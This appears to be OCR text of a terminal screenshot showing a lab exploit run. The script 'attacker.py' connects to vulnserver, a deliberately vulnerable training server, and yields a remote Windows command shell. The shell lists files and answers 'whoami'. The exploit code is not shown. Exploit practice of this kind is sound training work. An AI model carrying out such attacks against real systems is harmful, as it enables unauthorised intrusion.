 john@xps15: ~/hter
En (100%)
john@xps15:~/hter$ python3 attacker.py
[+] Opening connection to 192.168.205.137 on port 9999: Done
[*] Switching to interactive mode
Welcome to Vulnerable Server! Enter HELP for help.
$
11/25/2019  03:06 PM            16,601 essfunc.dll
11/25/2019  03:06 PM             1,501 LICENSE.TXT
11/25/2019  03:06 PM             3,680 readme.md
11/25/2019  03:06 PM            10,935 vulnserver.c
11/25/2019  03:06 PM            29,624 vulnserver.exe
               7 File(s)         66,114 bytes
               2 Dir(s)  22,495,797,248 bytes free
C:\Users\john\vulnserver>whoami
whoami
john-pc\john
C:\Users\john\vulnserver>